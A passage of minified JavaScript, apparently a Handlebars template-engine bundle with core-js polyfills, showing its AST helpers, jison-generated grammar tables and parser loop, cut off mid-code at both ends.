h(t,e,r,s,i,n){if(t.decorator){var a={};e=t.decorator(e,a,r,s&&s[0],i,n,s),d.extend(e,a)}return e}var p=r(23)["default"],u=r(3)["default"],f=r(1)["default"];e.__esModule=!0,e.checkRevision=s,e.template=i,e.wrapProgram=n,e.resolvePartial=a,e.invokePartial=o,e.noop=c;var d=u(r(5)),m=f(r(6)),g=r(4)},function(t,e,r){t.exports={"default":r(24),__esModule:!0}},function(t,e,r){r(25),t.exports=r(30).Object.seal},function(t,e,r){var s=r(26);r(27)("seal",function(t){return function(e){return t&&s(e)?t(e):e}})},function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var s=r(28),i=r(30),n=r(33);t.exports=function(t,e){var r=(i.Object||{})[t]||Object[t],a={};a[t]=e(r),s(s.S+s.F*n(function(){r(1)}),"Object",a)}},function(t,e,r){var s=r(29),i=r(30),n=r(31),a="prototype",o=function(t,e,r){var c,l,h,p=t&o.F,u=t&o.G,f=t&o.S,d=t&o.P,m=t&o.B,g=t&o.W,v=u?i:i[e]||(i[e]={}),y=u?s:f?s[e]:(s[e]||{})[a];for(c in u&&(r=e),r)(l=!p&&y&&c in y)&&c in v||(h=l?y[c]:r[c],v[c]=u&&"function"!=typeof y[c]?r[c]:m&&l?n(h,s):g&&y[c]==h?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e[a]=t[a],e}(h):d&&"function"==typeof h?n(Function.call,h):h,d&&((v[a]||(v[a]={}))[c]=h))};o.F=1,o.G=2,o.S=4,o.P=8,o.B=16,o.W=32,t.exports=o},function(t){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},function(t){var e=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=e)},function(t,e,r){var s=r(32);t.exports=function(t,e,r){if(s(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,s){return t.call(e,r,s)};case 3:return function(r,s,i){return t.call(e,r,s,i)}}return function(){return t.apply(e,arguments)}}},function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t){t.exports=function(t){try{return!!t()}catch(e){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e["default"]=function(t){var e=void 0!==r?r:window,s=e.baHandlebars;t.noConflict=function(){return e.baHandlebars===t&&(e.baHandlebars=s),t}},t.exports=e["default"]}).call(e,function(){return this}())},function(t,e){"use strict";e.__esModule=!0;var r={helpers:{helperExpression:function(t){return"SubExpression"===t.type||("MustacheStatement"===t.type||"BlockStatement"===t.type)&&!!(t.params&&t.params.length||t.hash)},scopedId:function(t){return/^\.|this\b/.test(t.original)},simpleId:function(t){return 1===t.parts.length&&!r.helpers.scopedId(t)&&!t.depth}}};e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e){return"Program"===t.type?t:(a["default"].yy=h,h.locInfo=function(t){return new h.SourceLocation(e&&e.srcName,t)},new o["default"](e).accept(a["default"].parse(t)))}var i=r(1)["default"],n=r(3)["default"];e.__esModule=!0,e.parse=s;var a=i(r(37)),o=i(r(38)),c=n(r(40)),l=r(5);e.parser=a["default"];var h={};l.extend(h,c)},function(t,e){"use strict";e.__esModule=!0;var r=function(){function t(){this.yy={}}var e={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,attributeccept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(t,e,r,s,i,n){var a=n.length-1;switch(i){case 1:return n[a-1];case 2:this.$=s.prepareProgram(n[a]);break;case 3:case 4:case 5:case 6:case 7:case 8:this.$=n[a];break;case 9:this.$={type:"CommentStatement",value:s.stripComment(n[a]),strip:s.stripFlags(n[a],n[a]),loc:s.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:n[a],value:n[a],loc:s.locInfo(this._$)};break;case 11:this.$=s.prepareRawBlock(n[a-2],n[a-1],n[a],this._$);break;case 12:this.$={path:n[a-3],params:n[a-2],hash:n[a-1]};break;case 13:this.$=s.prepareBlock(n[a-3],n[a-2],n[a-1],n[a],!1,this._$);break;case 14:this.$=s.prepareBlock(n[a-3],n[a-2],n[a-1],n[a],!0,this._$);break;case 15:this.$={open:n[a-5],path:n[a-4],params:n[a-3],hash:n[a-2],blockParams:n[a-1],strip:s.stripFlags(n[a-5],n[a])};break;case 16:case 17:this.$={path:n[a-4],params:n[a-3],hash:n[a-2],blockParams:n[a-1],strip:s.stripFlags(n[a-5],n[a])};break;case 18:this.$={strip:s.stripFlags(n[a-1],n[a-1]),program:n[a]};break;case 19:var o=s.prepareBlock(n[a-2],n[a-1],n[a],n[a],!1,this._$),c=s.prepareProgram([o],n[a-1].loc);c.chained=!0,this.$={strip:n[a-2].strip,program:c,chain:!0};break;case 20:this.$=n[a];break;case 21:this.$={path:n[a-1],strip:s.stripFlags(n[a-2],n[a])};break;case 22:case 23:this.$=s.prepareMustache(n[a-3],n[a-2],n[a-1],n[a-4],s.stripFlags(n[a-4],n[a]),this._$);break;case 24:this.$={type:"PartialStatement",name:n[a-3],params:n[a-2],hash:n[a-1],indent:"",strip:s.stripFlags(n[a-4],n[a]),loc:s.locInfo(this._$)};break;case 25:this.$=s.preparePartialBlock(n[a-2],n[a-1],n[a],this._$);break;case 26:this.$={path:n[a-3],params:n[a-2],hash:n[a-1],strip:s.stripFlags(n[a-4],n[a])};break;case 27:case 28:this.$=n[a];break;case 29:this.$={type:"SubExpression",path:n[a-3],params:n[a-2],hash:n[a-1],loc:s.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:n[a],loc:s.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:s.id(n[a-2]),value:n[a],loc:s.locInfo(this._$)};break;case 32:this.$=s.id(n[a-1]);break;case 33:case 34:this.$=n[a];break;case 35:this.$={type:"StringLiteral",value:n[a],original:n[a],loc:s.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(n[a]),original:Number(n[a]),loc:s.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===n[a],original:"true"===n[a],loc:s.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:s.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:s.locInfo(this._$)};break;case 40:case 41:this.$=n[a];break;case 42:this.$=s.preparePath(!0,n[a],this._$);break;case 43:this.$=s.preparePath(!1,n[a],this._$);break;case 44:n[a-2].push({part:s.id(n[a]),original:n[a],separator:n[a-1]}),this.$=n[a-2];break;case 45:this.$=[{part:s.id(n[a]),original:n[a]}];break;case 46:this.$=[];break;case 47:n[a-1].push(n[a]);break;case 48:this.$=[n[a]];break;case 49:n[a-1].push(n[a]);break;case 50:this.$=[];break;case 51:n[a-1].push(n[a]);break;case 58:this.$=[];break;case 59:n[a-1].push(n[a]);break;case 64:this.$=[];break;case 65:n[a-1].push(n[a]);break;case 70:this.$=[];break;case 71:n[a-1].push(n[a]);break;case 78:this.$=[];break;case 79:n[a-1].push(n[a]);break;case 82:this.$=[];break;case 83:n[a-1].push(n[a]);break;case 86:this.$=[];break;case 87:n[a-1].push(n[a]);break;case 90:this.$=[];break;case 91:n[a-1].push(n[a]);break;case 94:this.$=[];break;case 95:n[a-1].push(n[a]);break;case 98:this.$=[n[a]];break;case 99:n[a-1].push(n[a]);break;case 100:this.$=[n[a]];break;case 101:n[a-1].push(n[a])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],
41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(t){throw new Error(t)},parse:function(t){function e(){var t;return"number"!=typeof(t=r.lexer.lex()||1)&&(t=r.symbols_[t]||t),t}var r=this,s=[0],i=[null],n=[],a=this.table,o="",c=0,l=0,h=0;this.lexer.setInput(t),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,"undefined"==typeof this.lexer.yylloc&&(this.lexer.yylloc={});var p=this.lexer.yylloc;n.push(p);var u=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var f,d,m,g,v,y,k,S,b,_={};;){if(m=s[s.length-1],this.defaultActions[m]?g=this.defaultActions[m]:(null!=f||(f=e()),g=a[m]&&a[m][f]),void 0===g||!g.length||!g[0]){var P="";if(!h){for(y in b=[],a[m])this.terminals_[y]&&y>2&&b.push("'"+this.terminals_[y]+"'");P=this.lexer.showPosition?"Parse error on line "+(c+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+b.join(", ")+", got '"+(this.terminals_[f]||f)+"'":"Parse error on line "+(c+1)+": Unexpected "+(1==f?"end of input":"'"+(this.terminals_[f]||f)+"'"),this.parseError(P,{text:this.lexer.match,token:this.terminals_[f]||f,line:this.lexer.yylineno,loc:p,expected:b})}}if(g[0]instanceof Array&&g.length>1)throw new Error("Parse Error: multiple actions possible at state: "+m+", token: "+f);switch(g[0]){case 1:s.push(f),i.push(this.lexer.yytext),n.push(this.lexer.yylloc),s.push(g[1]),f=null,d?(f=d,d=null):(l=this.lexer.yyleng,o=this.lexer.yytext,c=this.lexer.yylineno,p=this.lexer.yylloc,h>0&&h--);break;case 2:if(k=this.productions_[g[1]][1],_.$=i[i.length-k],_._$={first_line:n[n.length-(k||1)].first_line,last_line:n[n.length-1].last_line,first_column:n[n.length-(k||1)].first_column,last_column:n[n.length-1].last_column},u&&(_._$.range=[n[n.length-(k||1)].range[0],n[n.length-1].range[1]]),void 0!==(v=this.performAction.call(_,o,l,c,this.yy,g[1],i,n)))return v;k&&(s=s.slice(0,-1*k*2),i=i.slice(0,-1*k),n=n.slice(0,-1*k)),s.push(this.productions_[g[1]][0]),i.push(_.$),n.push(_._$),S=a[s[s.length-2]][s[s.length-1]],s.push(S);break;case 3:return!0}}return!0}},r=function(){var t={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t){return this._input=t,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return 